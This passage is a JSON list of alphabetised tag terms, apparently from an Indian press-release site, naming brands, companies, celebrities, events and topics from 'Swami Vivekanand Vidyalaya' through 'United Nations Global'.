Research"},{"term":"Swami Vivekanand Vidyalaya"},{"term":"Swarnabhoomi Academic Institutions"},{"term":"Swarovski Allure Collection​​"},{"term":"Swasth Bharat"},{"term":"Swastha Delhi"},{"term":"Swati Mehrotra"},{"term":"Swati Modo"},{"term":"Swavalamban"},{"term":"Sway"},{"term":"Sway collection"},{"term":"Sweden"},{"term":"Sweden India Nobel Memorial Quiz"},{"term":"Swedish"},{"term":"Swedish beauty brand"},{"term":"Swedish design solutions"},{"term":"Sweet Potato"},{"term":"Sweetener"},{"term":"Swiggy Foodiemoji"},{"term":"Swim Googles"},{"term":"Swim Team"},{"term":"Swimmer"},{"term":"Swimmers"},{"term":"Swimming Strokes"},{"term":"Swimming Styles"},{"term":"Swindon Hindu Temple Trust"},{"term":"Swing \u0026 Bling"},{"term":"Swipe"},{"term":"Swiss Company"},{"term":"Swiss Military"},{"term":"Swiss Military bikes"},{"term":"Swiss Re Group"},{"term":"Swiss Vocational Education and Training"},{"term":"Swiss developer"},{"term":"Swissnex India"},{"term":"Swissquote Bank"},{"term":"Switchers"},{"term":"Switchers by Undercover"},{"term":"SyberPlace"},{"term":"Syd"},{"term":"Sylendra Babu IPS"},{"term":"Sylvester"},{"term":"Symphony Limited"},{"term":"Symphony Ltd"},{"term":"Symphony Orchestra of India"},{"term":"Symptoms"},{"term":"Syndrome infertility"},{"term":"Syngeme"},{"term":"Syngene"},{"term":"Syska Accessories"},{"term":"Syska India"},{"term":"Syska Rainbow LED Bulb"},{"term":"Sysnet Global Technologies"},{"term":"S​​warovski​"},{"term":"T Shirt"},{"term":"T Shobhana"},{"term":"T hub Foundation"},{"term":"T1 Prima Truck Racing"},{"term":"T1 Prima Truck Racing Championship"},{"term":"T2"},{"term":"T20 Cricket League"},{"term":"T20 Cricket Leagues"},{"term":"T20 International Series"},{"term":"T4U"},{"term":"TA Pai Management Institute"},{"term":"TAC Security"},{"term":"TAF wellness"},{"term":"TAIT Paathshaala"},{"term":"TAJ"},{"term":"TAL"},{"term":"TAL BRABO"},{"term":"TAL Manufacturing Solutions"},{"term":"TALBROS GARDX"},{"term":"TAML"},{"term":"TAMO"},{"term":"TANG"},{"term":"TANKER Foundation"},{"term":"TAPF"},{"term":"TAPMI Brandscan"},{"term":"TASK"},{"term":"TASLC"},{"term":"TASTES OF BRITAIN"},{"term":"TATA AIG General Insurance"},{"term":"TATA Foundation"},{"term":"TATWIR"},{"term":"TB"},{"term":"TB Free"},{"term":"TBB"},{"term":"TBC"},{"term":"TBML"},{"term":"TBS"},{"term":"TCEB"},{"term":"TCEI"},{"term":"TCHFL"},{"term":"TCIEXPRESS"},{"term":"TCL"},{"term":"TCLL"},{"term":"TCNS Clothing"},{"term":"TCS Bangalore"},{"term":"TCS Digital Software and Solutions Group"},{"term":"TCS Financial Solutions"},{"term":"TCS IT Wiz 2016"},{"term":"TCS Software Assurance Contest"},{"term":"TCS World 10 K"},{"term":"TCT"},{"term":"TDBS"},{"term":"TDD lighting"},{"term":"TDI"},{"term":"TDI International School"},{"term":"TDTTA"},{"term":"TE A ME"},{"term":"TEA FESTIVAL"},{"term":"TED Senior Fellow list"},{"term":"TEDx Conference"},{"term":"TEDx Delhi"},{"term":"TEDxHyderabad"},{"term":"TES"},{"term":"TESTimony"},{"term":"TETRA Base Stations"},{"term":"TEXTILES INDIA 2017"},{"term":"TFS"},{"term":"TFT Awards"},{"term":"TGIF India"},{"term":"TGIP"},{"term":"TGS"},{"term":"THE EMAMI WAY"},{"term":"THE GLOBAL GOALS CAMPAIGN"},{"term":"THE LAST MUGHAL"},{"term":"THE WORLD’S LARGEST LESSON INDIA"},{"term":"TI Cycles"},{"term":"TI Cycles of India"},{"term":"TICKET TO HOLLYWOOD"},{"term":"TICTOK"},{"term":"TIDCO"},{"term":"TIE"},{"term":"TIFF"},{"term":"TIFF festival"},{"term":"TIGI"},{"term":"TIME India Awards"},{"term":"TIMELESS TREASURE"},{"term":"TIPA Award"},{"term":"TIRANGAA 2016"},{"term":"TIS"},{"term":"TISS Mumbai"},{"term":"TKT"},{"term":"TLC"},{"term":"TM Forum"},{"term":"TMC"},{"term":"TMF"},{"term":"TNCCI"},{"term":"TOEFL test"},{"term":"TOLA"},{"term":"TOMCOM"},{"term":"TONI\u0026GUY"},{"term":"TOPPERS Talk 2017"},{"term":"TOPSGRUP"},{"term":"TOPSGRUP India"},{"term":"TOURISM MALAYSIA"},{"term":"TP Link RE305"},{"term":"TPLink"},{"term":"TPTL"},{"term":"TPV Technology Limited"},{"term":"TQoL"},{"term":"TRAFI"},{"term":"TRAVEL DIARIES"},{"term":"TRIGENIC FLEX"},{"term":"TRRINGO"},{"term":"TRS"},{"term":"TSSDM"},{"term":"TSUNAMI"},{"term":"TSW"},{"term":"TTF Exhibition"},{"term":"TTK Protective Device"},{"term":"TTL"},{"term":"TTRO"},{"term":"TTSL"},{"term":"TURBOQUAD"},{"term":"TUV300"},{"term":"TV Actor"},{"term":"TV Ads"},{"term":"TV Channel"},{"term":"TV Days"},{"term":"TV Piracy"},{"term":"TV Sales"},{"term":"TV Show Profile"},{"term":"TV Today network"},{"term":"TV actress"},{"term":"TV advertisements"},{"term":"TV commercials"},{"term":"TV news"},{"term":"TV viewing"},{"term":"TV18 Broadcast"},{"term":"TVS EUROGRIP"},{"term":"TVS Motor"},{"term":"TVS Racing"},{"term":"TVS SRICHAKRA"},{"term":"TVS TYRES"},{"term":"TWIN PROJECTS"},{"term":"TWO APEX BODIES"},{"term":"TWTC"},{"term":"Taare Zameen Par"},{"term":"Tabla Tribute"},{"term":"Table"},{"term":"Table Reservations"},{"term":"Tablets \u0026 Accessories"},{"term":"Tabu"},{"term":"Tacton Systems"},{"term":"Tafe Group"},{"term":"Tagore Garden"},{"term":"Tail Lovers Company"},{"term":"Taipei International Convention Center"},{"term":"Taipei World Trade Center"},{"term":"Taiwan Excellence Awards"},{"term":"Taiwan Textile Federation"},{"term":"Taiwanese Fruit Tart"},{"term":"Taj Chandigarh"},{"term":"Taj Coromandel"},{"term":"Taj Deccan"},{"term":"Taj Gateway"},{"term":"Taj Hotel"},{"term":"Taj Hotels Palaces Resorts Safaris"},{"term":"Taj Land’s End"},{"term":"Taj Mahal Hotel"},{"term":"Taj Mahal Palace"},{"term":"Taj Mahal Palace Hotel"},{"term":"Take Supply Chain"},{"term":"Takenobu Yamane"},{"term":"Taking Fire Live"},{"term":"Takshashila"},{"term":"Talabat"},{"term":"Talend"},{"term":"Talent Track Awards"},{"term":"Talent hunt"},{"term":"Talking Treads"},{"term":"Tallinn Historical Hotels"},{"term":"Tamaal Roy"},{"term":"Tamal Patra"},{"term":"Tamana"},{"term":"Tamana Bhatia"},{"term":"Tamana Foundation"},{"term":"Tamannaah"},{"term":"Tamarind Fruit"},{"term":"Tamasha"},{"term":"Tamil Film"},{"term":"Tamil Nadu Industrial Development Corporation"},{"term":"Tamil Nadu Premier League"},{"term":"Tamilnadu"},{"term":"Tamron"},{"term":"Tandoori Dishes"},{"term":"Tangerine"},{"term":"Tangerine Oranges"},{"term":"Tango"},{"term":"Tango Wellness Motivator"},{"term":"Tango social"},{"term":"Tango workshops"},{"term":"Tanikella Bharani"},{"term":"Tanishq Niloufer collection"},{"term":"Tanla Solutions' discussion on ‘Excellence in Adversity'"},{"term":"Tannishtha Chatterjee"},{"term":"Tanuj Virwani"},{"term":"Tanvi Deshpande"},{"term":"Tanvi lad"},{"term":"Tanya Sharma"},{"term":"Tapan Sangal"},{"term":"Tappp"},{"term":"Tapsee Pannu"},{"term":"Tara Sharma"},{"term":"Taraak Mehta Ka Ooltah Chashmah"},{"term":"Targeted therapy"},{"term":"Targus Asia Pacific"},{"term":"Targus India"},{"term":"Targus Travel Dock"},{"term":"Targus iPad Pro"},{"term":"Tariffs"},{"term":"Tarik Taman"},{"term":"Tarkash Live"},{"term":"Tasha Kapoor"},{"term":"TaskBob"},{"term":"Tasty Milk"},{"term":"Tasveer"},{"term":"Tata 407"},{"term":"Tata AIA"},{"term":"Tata Advanced Material Limited"},{"term":"Tata AutoComp Systems"},{"term":"Tata Autocomp"},{"term":"Tata Building India"},{"term":"Tata Capital Housing Finance Limited"},{"term":"Tata Capital Limited"},{"term":"Tata Central Archives"},{"term":"Tata Coffee"},{"term":"Tata Communications"},{"term":"Tata Daewoo"},{"term":"Tata Docomo Business Services"},{"term":"Tata Global Beverages"},{"term":"Tata Hitachi Construction Machinery"},{"term":"Tata Housing Development"},{"term":"Tata Industries"},{"term":"Tata Institute of Social Science"},{"term":"Tata Interactive Systems"},{"term":"Tata International Limited"},{"term":"Tata Leaders"},{"term":"Tata Medical College"},{"term":"Tata Memorial Center"},{"term":"Tata Memorial Hospital Bone Bank"},{"term":"Tata Motor"},{"term":"Tata Motors Group"},{"term":"Tata Nullore Estates"},{"term":"Tata Power Club Enerji"},{"term":"Tata Power Renewable Energy Limited"},{"term":"Tata Power SED"},{"term":"Tata Power's TPSDI has set up four Skill Development Training Hubs to empower India's future with holistic development"},{"term":"Tata Projects Limited"},{"term":"Tata STRIVE"},{"term":"Tata Sky Gurus"},{"term":"Tata Sky Hollywood Winners"},{"term":"Tata Sky Kids"},{"term":"Tata Sky Mumbai Film Festival"},{"term":"Tata Sky Music"},{"term":"Tata Steel Group"},{"term":"Tata Tea Kanan Devan"},{"term":"Tata Tea Teaveda"},{"term":"Tata Tele Service"},{"term":"Tata Theatre"},{"term":"Tata Unistore"},{"term":"Tata Xenon Yodha"},{"term":"Tata companies"},{"term":"Tatiana Maslany"},{"term":"Tattva School"},{"term":"Tatva"},{"term":"Tavant salesforce"},{"term":"Tax Base"},{"term":"Tax Benefits"},{"term":"Tax free dividend"},{"term":"Tax optimiser"},{"term":"Tax planning"},{"term":"Taxi Driver"},{"term":"Taylor Swift"},{"term":"Tea Bottles"},{"term":"Tea Cafe"},{"term":"Tea Plantation Associations in India"},{"term":"Tea Sets"},{"term":"Tea Trails"},{"term":"Tea lover"},{"term":"Tea painting"},{"term":"Teacher Excellence Award"},{"term":"Teacher Training"},{"term":"Teacher Training Certificate"},{"term":"Teachers Art Exhibition"},{"term":"Teacher’s Day"},{"term":"Teaching Knowledge Test"},{"term":"Teaching techniques"},{"term":"Team Astral"},{"term":"Team Core"},{"term":"Team Dangal"},{"term":"Team Everest"},{"term":"Team Gujarat Warriors"},{"term":"Team Harmony"},{"term":"Team India Jersey"},{"term":"Team Motopark"},{"term":"Team NeXT"},{"term":"Team Neethi"},{"term":"Team Rally"},{"term":"Teamwork Communications Group"},{"term":"Teamwork Health"},{"term":"Tech Fashion Tour"},{"term":"Tech Mahindra"},{"term":"Tech Research"},{"term":"TechBytes 2017"},{"term":"TechConX 2017"},{"term":"TechGenYZ"},{"term":"Technical professional"},{"term":"Technological"},{"term":"Technology Assets"},{"term":"Technology Conference 2017"},{"term":"Technology Fair 2017"},{"term":"Technology Laptop"},{"term":"Technology."},{"term":"TechnologySmart Watch"},{"term":"Technopak"},{"term":"Technopark"},{"term":"Techook"},{"term":"Teddy Toes"},{"term":"Teej"},{"term":"Teej festival"},{"term":"Teenage Mutant Ninja Turtles"},{"term":"Tees"},{"term":"Teesside University"},{"term":"Tej Patta"},{"term":"Tejari"},{"term":"Tejinder Pal Setia"},{"term":"Tejinder Singh Maan"},{"term":"Tel Aviv service"},{"term":"Telanagana"},{"term":"Telangana Academy for Skill and Knowledge"},{"term":"Telangana State Skill Development Mission"},{"term":"Telecom Regulatory Authority of India"},{"term":"Telecom industry"},{"term":"Telecommunication"},{"term":"Telecommunications and Regulatory Authority"},{"term":"Telecoms"},{"term":"Telegu"},{"term":"Telematics4U Services"},{"term":"Telenor"},{"term":"Telephoto zoom"},{"term":"Teleradiology Solutions"},{"term":"Television Actor"},{"term":"Television Actresses"},{"term":"Television Channel"},{"term":"Television Shows"},{"term":"Television actress"},{"term":"Television broadcast rights"},{"term":"Telly Celebs"},{"term":"Telr"},{"term":"Telstra TV"},{"term":"Telugu New Year"},{"term":"Telugu movies"},{"term":"Temasek"},{"term":"Temp Holdings"},{"term":"Temple Bay at Mamallapuram"},{"term":"Ten Sports"},{"term":"Tenable Network Security"},{"term":"Tendulkar"},{"term":"Tenth Studio Album"},{"term":"Teradata"},{"term":"Teri Meri Love Stories"},{"term":"Terry Fox Foundation"},{"term":"Terry Fox Run"},{"term":"Tertiary Treatment Reverse Osmosis"},{"term":"Terumo Medical Corporation"},{"term":"Tessolve Embedded Systems"},{"term":"Test Series"},{"term":"Test centre"},{"term":"Tetley"},{"term":"Tetley Super Green Tea"},{"term":"Tetra Pak"},{"term":"Tetra Pak India"},{"term":"TetraMAX II"},{"term":"Textile Industry"},{"term":"Textile projects"},{"term":"Tez Raftaar"},{"term":"Tezpur"},{"term":"Thai Trade Centre"},{"term":"Thaikkudam Bridge"},{"term":"Thailand Convention and Exhibition Bureau"},{"term":"Thailand Week"},{"term":"Thailand exhibition"},{"term":"Thandai"},{"term":"Thane District Table Tennis Association"},{"term":"Thane Traffic Police"},{"term":"Thapar University"},{"term":"The Akshaya Patra Foundation"},{"term":"The Amazing Spiderman 2"},{"term":"The Art Trisomy 21"},{"term":"The Ashoka"},{"term":"The Asian Hospital Management Awards"},{"term":"The Bar"},{"term":"The Bento Box"},{"term":"The Big 5 Outdoor Design and Build Show"},{"term":"The Big Billion Days"},{"term":"The Brand Brewery"},{"term":"The Brand Trust Report"},{"term":"The Brewhouse"},{"term":"The Bridge"},{"term":"The British Council"},{"term":"The Buddy Project"},{"term":"The Career Guidance Seminar"},{"term":"The Chainsmokers"},{"term":"The Chennai Silks"},{"term":"The Cofounder"},{"term":"The Communicator of the Decade"},{"term":"The Complete Man"},{"term":"The Cookhouse"},{"term":"The Crest"},{"term":"The Cultural"},{"term":"The Dark Side of Light"},{"term":"The Dark Star"},{"term":"The Darzi Bar and Kitchen"},{"term":"The Disco Edition"},{"term":"The Dream Home Expo"},{"term":"The Dressing Room"},{"term":"The Escape Luxury Spa"},{"term":"The Filipino Times"},{"term":"The Fragile X Society"},{"term":"The Franchise India 2016"},{"term":"The Frat House"},{"term":"The Freedom Ride"},{"term":"The Funky Flakes"},{"term":"The G Minors"},{"term":"The Garden City"},{"term":"The Ghanta Awards"},{"term":"The Giftree"},{"term":"The Great Entertainment"},{"term":"The Great Grover Wine Festival"},{"term":"The Great Honda Fest"},{"term":"The Great Indian Career Challenge"},{"term":"The Great Indian Wedding Planner"},{"term":"The Guild"},{"term":"The Habitat Centre"},{"term":"The Hangar"},{"term":"The Hidden Door"},{"term":"The High Spirits"},{"term":"The Hindustan Leadership Summit"},{"term":"The Hotel Show"},{"term":"The House of Mirabella"},{"term":"The House of Tea"},{"term":"The Ideaz Factory"},{"term":"The Indian chapter of the Association"},{"term":"The International Institute of Health Management Research"},{"term":"The Invincible"},{"term":"The JSW Sports Excellence Program"},{"term":"The Juice Magazine"},{"term":"The LOUNGE"},{"term":"The Label Bazaar"},{"term":"The Lalit New Delhi"},{"term":"The Lallantop"},{"term":"The Latin Circus"},{"term":"The Law of Economics"},{"term":"The Law of Spirituality"},{"term":"The Leela Ambience"},{"term":"The Leela Ambience Convention Hotel"},{"term":"The Leela Ambience Gurugram"},{"term":"The Leela Ambience Hotel"},{"term":"The Lions Club International"},{"term":"The Live Love Laugh Foundation"},{"term":"The Long Bar"},{"term":"The Luxury Chronicle"},{"term":"The MAVERICKS"},{"term":"The Madras Canine Club"},{"term":"The Magnolias"},{"term":"The Maini Brothers"},{"term":"The Man Company"},{"term":"The Marina"},{"term":"The Message"},{"term":"The Millionaire"},{"term":"The Mumbai LitFest"},{"term":"The NDTV Car"},{"term":"The National Inclusion Cup"},{"term":"The New York Collection"},{"term":"The Open Group"},{"term":"The Order of Things"},{"term":"The Palm Drive"},{"term":"The Parallel Music Fest"},{"term":"The Parikrma Address School Health Awards"},{"term":"The Park Hotels"},{"term":"The Pepe Jeans"},{"term":"The Presidio"},{"term":"The Pride Hotel"},{"term":"The Prince Of Kolkata"},{"term":"The Prince of Bali"},{"term":"The Quint"},{"term":"The Rotary Club"},{"term":"The Rotary International"},{"term":"The Royal Harmony"},{"term":"The Royal Repast"},{"term":"The Scent Studio"},{"term":"The Search For Everything"},{"term":"The Shop"},{"term":"The Silk Route"},{"term":"The Somaiya School"},{"term":"The Sound of Waves"},{"term":"The Square"},{"term":"The Stagz"},{"term":"The Star of the Millennium"},{"term":"The Startup World"},{"term":"The Statesman"},{"term":"The Sugar Technologists Association of India"},{"term":"The Sweden India Nobel Memorial Quiz"},{"term":"The Taj West End"},{"term":"The Times of India Lit Fest"},{"term":"The Tipsy Bull"},{"term":"The Travellers Trunks"},{"term":"The Truck Network"},{"term":"The University of Warwick"},{"term":"The Vission Eye Center"},{"term":"The Voice"},{"term":"The Voice India"},{"term":"The Voice India Coaches"},{"term":"The Voice India Season 2"},{"term":"The Voice Indian Kids"},{"term":"The Warrior"},{"term":"The Warrior Lion Heart"},{"term":"The Westin"},{"term":"The Wild Blast Party"},{"term":"The Wishing Chair"},{"term":"The World Trade Centre"},{"term":"The Yellow Chilli"},{"term":"The evergreen"},{"term":"TheAgrihub"},{"term":"TheQuint"},{"term":"Theater"},{"term":"Theatre Group"},{"term":"Theatre Schools"},{"term":"Thematic exhibition"},{"term":"Theme"},{"term":"Theme Water Parks"},{"term":"Themis Foundation"},{"term":"Therapy Management"},{"term":"Therapy centres"},{"term":"Thermaltake India"},{"term":"Thermo King"},{"term":"Thermoplastics"},{"term":"They keep you cool and look cool too"},{"term":"Thiagarajar School of Management"},{"term":"Thiago Cunha"},{"term":"Thick Hair"},{"term":"Thicker Hair"},{"term":"Thierry Henry"},{"term":"ThinBook"},{"term":"ThinOptics"},{"term":"ThingsMeet Solutions"},{"term":"Thinkstr"},{"term":"Third Quarter"},{"term":"Thomas Cook Tours"},{"term":"Thomson Reuters"},{"term":"Thota Vaikuntam"},{"term":"Three Wheeler"},{"term":"Three wheelers"},{"term":"Thums Up Thunder Challenge"},{"term":"Thums Up VEER"},{"term":"Thunderbolt 3"},{"term":"Thyagraj Stadium"},{"term":"Thyrocare"},{"term":"TiE Global Summit"},{"term":"TiVo devices"},{"term":"Ticket sales"},{"term":"TicketGenie"},{"term":"Tie Lumis"},{"term":"Tiffany"},{"term":"Tiger Cup"},{"term":"Tiger Woods"},{"term":"Tihar Jail"},{"term":"Tiki Tribe"},{"term":"Tikka Trail"},{"term":"Tile"},{"term":"Time Inc"},{"term":"TimeXtender"},{"term":"Timeless Beauty"},{"term":"Times Conferences Limited"},{"term":"Times Higher Education"},{"term":"Times Internet"},{"term":"Times Internet Venture"},{"term":"Times Music"},{"term":"Times Network"},{"term":"Times Now"},{"term":"Times Utsav Festival"},{"term":"TimesPro"},{"term":"Timing"},{"term":"Timken India"},{"term":"Tina Dutta"},{"term":"Tinder Social"},{"term":"Tinkle"},{"term":"Tiny Trinkets"},{"term":"Tinytapps software"},{"term":"Tips to store"},{"term":"Tiruvallur"},{"term":"Tisca Chopra"},{"term":"Tissot"},{"term":"Tissot Quickster"},{"term":"Tisva luminaires"},{"term":"Titan"},{"term":"Titans"},{"term":"Title"},{"term":"Title song"},{"term":"Titles"},{"term":"Tivoli Garden Chattarpur"},{"term":"Toaster"},{"term":"Tobacco product"},{"term":"Toddler Nutrition Workshop"},{"term":"Toilets"},{"term":"Token of Love"},{"term":"Tokyo Stock Exchange"},{"term":"Tollywood Stars"},{"term":"Tollywood movies"},{"term":"Tomato"},{"term":"Tomorrow India Global Summit"},{"term":"Tomorrows India"},{"term":"Tomorrows India Global Summit"},{"term":"ToneTag"},{"term":"Tongtai"},{"term":"Tongtai Machine Tool"},{"term":"Tony \u0026 Guy"},{"term":"Tony Fernandes"},{"term":"Toonz"},{"term":"Toonz Retail India"},{"term":"Top Corporates"},{"term":"Top Indian Athletes"},{"term":"Top Recruitments"},{"term":"TopGear India Magazine"},{"term":"Topgear Magazine"},{"term":"Topical Advertising"},{"term":"Tops"},{"term":"Topshield"},{"term":"Topshield Security"},{"term":"Topsline 1252"},{"term":"Toronto"},{"term":"Touch Range"},{"term":"Touchkin"},{"term":"Touchline Technologies"},{"term":"Tour De Force"},{"term":"Tourism Awards"},{"term":"Tourism Fiji"},{"term":"Tourist Janpath"},{"term":"Tournaments"},{"term":"Township"},{"term":"Toy Company"},{"term":"Toyota Caravan"},{"term":"Toyota Fortuner"},{"term":"Toyota Mobility Foundation"},{"term":"Toyota Safety Education Programme"},{"term":"Toyota Technical Training Institute"},{"term":"Tpot"},{"term":"Track"},{"term":"Tractors and Farm Equipment"},{"term":"Trade Based Money Laundering"},{"term":"Trade Show"},{"term":"Trade relations"},{"term":"TradeWinds Shipowners Forum"},{"term":"Trading Platform"},{"term":"Traditional Craft"},{"term":"Traditional Jewellery"},{"term":"Traditional Physical Access Cards"},{"term":"Traditional Yoga"},{"term":"Traffic Personnel"},{"term":"Traffic cops"},{"term":"Train Delay Index"},{"term":"Train travel"},{"term":"Training managers"},{"term":"Training.com"},{"term":"Trakinvest"},{"term":"Trampoline park"},{"term":"Tranquini"},{"term":"TransStadia"},{"term":"Transfer"},{"term":"Transfer Money"},{"term":"Transit 360 Spinner"},{"term":"Transit App"},{"term":"Translate"},{"term":"Transporation"},{"term":"TravHQ"},{"term":"Travel Food Services"},{"term":"Travel Gift Card"},{"term":"Travel Leisure India"},{"term":"Travel Mart"},{"term":"Travel Quest"},{"term":"Travel Retail"},{"term":"Travel Trends"},{"term":"Travel Well"},{"term":"Travel and Tourism Fair"},{"term":"Travel and Win"},{"term":"Travel buddy"},{"term":"Travel trade show"},{"term":"TravelEasy"},{"term":"TravelEasy Foreign Currency Prepaid Cards"},{"term":"TravelTriangle"},{"term":"Travelers"},{"term":"Traveling"},{"term":"Traveller"},{"term":"Travelling"},{"term":"Travelling campaign"},{"term":"Travelyaari"},{"term":"Travkart"},{"term":"Treatments"},{"term":"Treebo Hangouts"},{"term":"Treebo Summer Carnival"},{"term":"Trees of Smiles"},{"term":"Trend Micro Solution"},{"term":"Trend cuts"},{"term":"Trends 2017"},{"term":"Tresor Paris"},{"term":"Tressmart"},{"term":"Tri Color nuts"},{"term":"Tri Colour Collection"},{"term":"Tri color"},{"term":"TriCore"},{"term":"TriZetto QNXT"},{"term":"TriZetto software"},{"term":"TriactionTM Sports Bras"},{"term":"Tribe by Amrapali"},{"term":"Tribeca Film Festival"},{"term":"Tribhuvan Deo"},{"term":"Tribute to Freedom"},{"term":"Tribute to VEER"},{"term":"Trichology"},{"term":"Tricity"},{"term":"Tricity Fetal Medicine Foundation"},{"term":"Trick"},{"term":"Tricolour Jewellery"},{"term":"Trident"},{"term":"Trident Limited"},{"term":"Trimax"},{"term":"Trinamool Congress"},{"term":"Trio"},{"term":"Trio Tots Don the Spirit of the Tiger"},{"term":"Trio Tots School"},{"term":"Trio Ultima"},{"term":"Trio World School"},{"term":"Trio school"},{"term":"Trio students"},{"term":"Trip Barometer"},{"term":"Trip Tap Toe app"},{"term":"TripAdvisor"},{"term":"TripLink"},{"term":"Trippy Tales"},{"term":"Trips"},{"term":"Triptease"},{"term":"Trisha Krishnan"},{"term":"Trishneet Arora"},{"term":"Trivandrum"},{"term":"Trivarna"},{"term":"Trivarna Hariharan"},{"term":"Trivitron"},{"term":"Trizen Hospitality"},{"term":"Trojan"},{"term":"Trojans"},{"term":"Trombay Thermal Power Station"},{"term":"Tropicana Slice"},{"term":"TruView CLM"},{"term":"Trucking"},{"term":"Trucking Cube"},{"term":"Truckjee"},{"term":"TrucksDekho"},{"term":"True 4G"},{"term":"True Balance"},{"term":"True Sport Performance"},{"term":"True Wanderer"},{"term":"True Wanderers"},{"term":"TrueToOurRoots"},{"term":"TrulyMadly"},{"term":"TrustYou"},{"term":"Trusted Brand"},{"term":"Trusted Brand Award"},{"term":"Tshampua"},{"term":"Tt eSPORTS"},{"term":"Ttown Star Comedian"},{"term":"Tu Hi Tha"},{"term":"Tube Investment"},{"term":"Tube Investments of India Limited"},{"term":"Tula Group"},{"term":"Tula Institute"},{"term":"Tulip Infratech"},{"term":"Tulip Violet"},{"term":"Tum Bin II"},{"term":"Tumkur Road"},{"term":"TumpaKumari"},{"term":"Tunic"},{"term":"Turkey Contest"},{"term":"Tushar Pradhan"},{"term":"Tutor"},{"term":"Tweaking Video"},{"term":"Tween Bra"},{"term":"Twenty Four Seven"},{"term":"Twenty Tibetan Buddhist"},{"term":"Twist Wala Love"},{"term":"Twist of India"},{"term":"Twitter Seva"},{"term":"Two Wheeler Insurance"},{"term":"Tyohar Bade Dilwala"},{"term":"Type 2 Diabetes"},{"term":"Typhoo fruit infusions"},{"term":"TÜV Rheinland India"},{"term":"U Concert live"},{"term":"U Dream"},{"term":"U Ryd Taxis"},{"term":"U16 Y League"},{"term":"UAE Barista Championship"},{"term":"UAE Brewers Cup"},{"term":"UAE Cup Tasters Championships"},{"term":"UAE Flag Day"},{"term":"UAE Government"},{"term":"UAE Latte Art"},{"term":"UAE Ministry of Economy."},{"term":"UAE National Agenda"},{"term":"UAE National Committee"},{"term":"UAE Royals"},{"term":"UAE Sanea"},{"term":"UAE Telecommunications Regulatory Authority"},{"term":"UAE Water Aid Foundation"},{"term":"UAE Water Aid campaign"},{"term":"UAE mGovernment"},{"term":"UAE women entrepreneurs"},{"term":"UAE.Telecom"},{"term":"UAG"},{"term":"UBA PRO"},{"term":"UBA Pro Basketball"},{"term":"UBA Pro Basketball Leagu"},{"term":"UBM"},{"term":"UBM Index Trade Fairs"},{"term":"UBM Index Trade FairsFairs"},{"term":"UC Web India"},{"term":"UCD"},{"term":"UCO Bank"},{"term":"UDM Events"},{"term":"UEFA Champions League"},{"term":"UEFA EURO 2016"},{"term":"UEL"},{"term":"UFC"},{"term":"UFI"},{"term":"UFO Moviez"},{"term":"UG program"},{"term":"UGC"},{"term":"UI"},{"term":"UIDAI"},{"term":"UIFN"},{"term":"UIMI Technologies"},{"term":"UK Alumni digital innovation fund"},{"term":"UK College"},{"term":"UK Employer"},{"term":"UK India Education Research Initiative"},{"term":"UK India Education Week"},{"term":"UK alumni"},{"term":"UK higher education"},{"term":"UK university"},{"term":"UKIERI"},{"term":"UL ChildAware"},{"term":"UL Consumer and retail services"},{"term":"ULBs"},{"term":"UM International"},{"term":"UMANG"},{"term":"UN"},{"term":"UN General Assembly"},{"term":"UN Global Compact"},{"term":"UN PRI"},{"term":"UN Women UK National Committee"},{"term":"UN World Tourism Organization"},{"term":"UNAI"},{"term":"UNCTAD Empretec Women"},{"term":"UNCUT"},{"term":"UNDESA"},{"term":"UNESCO"},{"term":"UNESCO Week"},{"term":"UNGC"},{"term":"UNICEF India"},{"term":"UNISON"},{"term":"UNITAID"},{"term":"UNLIMITED DATA"},{"term":"UNWTO"},{"term":"UOW"},{"term":"UP"},{"term":"UP Elections"},{"term":"UP Tourism"},{"term":"UPASI"},{"term":"UPM"},{"term":"UPS Foundation"},{"term":"UPSC Mains Exam"},{"term":"UPVC Pipes"},{"term":"UPVC windows"},{"term":"URJA Awards"},{"term":"URYD TRANSPORT SOLUTIONS"},{"term":"US Department of State"},{"term":"US Healthcare"},{"term":"US Kids European Golf Championship 2016"},{"term":"US Presidential election"},{"term":"USA UnivQuest"},{"term":"USB"},{"term":"USB Travel Charger"},{"term":"USB charger"},{"term":"USB ports"},{"term":"USC"},{"term":"USC Viterbi School of Engineering"},{"term":"USK Foundation"},{"term":"USP Studios Catalogue"},{"term":"UTDB"},{"term":"UTI"},{"term":"UTI Mastershare"},{"term":"UTI Mid Cap Fund"},{"term":"UTMB 2016"},{"term":"UTV"},{"term":"UV protection"},{"term":"UV radiation"},{"term":"UXURIOUS DESIGN STUDIO"},{"term":"Uber Chennai"},{"term":"Uber Driver"},{"term":"Uber Inc"},{"term":"Uber drivers"},{"term":"UberWEDDINGS"},{"term":"Uberlux"},{"term":"Udanta Singh"},{"term":"Uday Salunkhe"},{"term":"Udayan Shanlini Foundation"},{"term":"Udit Narayan"},{"term":"Udo"},{"term":"Udyog Rattan Award"},{"term":"Ugadi"},{"term":"UiPath"},{"term":"Ukdiche Modak"},{"term":"Ukraine Snowdrop"},{"term":"Ullas Trust"},{"term":"Ultimate Boxing Championship 2016"},{"term":"Ultimate Security"},{"term":"Ultisys"},{"term":"Ultra"},{"term":"Ultra Group"},{"term":"Ultra Slim Credit Card"},{"term":"Ultrasonic Diffuser"},{"term":"Uma Bardhan"},{"term":"Uma Bharti"},{"term":"Uma Nair"},{"term":"Umang Taneja"},{"term":"Umbilical Cord Blood Banking"},{"term":"Umbrella with Raindrops"},{"term":"Un Nostalgic"},{"term":"UnHungryIndia"},{"term":"Unarvugal"},{"term":"Unassumed"},{"term":"Unbxd"},{"term":"Under privileged children"},{"term":"Underinsurance"},{"term":"Underinsured"},{"term":"Underpriviledged kids"},{"term":"Underprivileged children"},{"term":"Underprivileged students"},{"term":"Unemployment Insurance"},{"term":"Ungalukagha Charitable Trust"},{"term":"Unichem"},{"term":"Unichem Laboratories Limited"},{"term":"Unified Access Gateway"},{"term":"Unified Council"},{"term":"Unified Enterprise Mobility"},{"term":"Unified Payment Interface"},{"term":"Uniforms"},{"term":"Uninterrupted Power Manager"},{"term":"Uninvited Comedians"},{"term":"Union Budget Expectations"},{"term":"Union Coop"},{"term":"Uniper"},{"term":"Uniper Power Services"},{"term":"Unique Food Camp"},{"term":"Unique referral Program"},{"term":"Unisex"},{"term":"Unisys ClearPath"},{"term":"Unisys Stealth"},{"term":"Unite Cloud"},{"term":"United Basketball Alliance"},{"term":"United Foods Company"},{"term":"United Kingdom"},{"term":"United Nations Academic Impact"},{"term":"United Nations Children Fund"},{"term":"United Nations Day"},{"term":"United Nations Department of Economics and Social Affairs"},{"term":"United Nations Foundation"},{"term":"United Nations Global 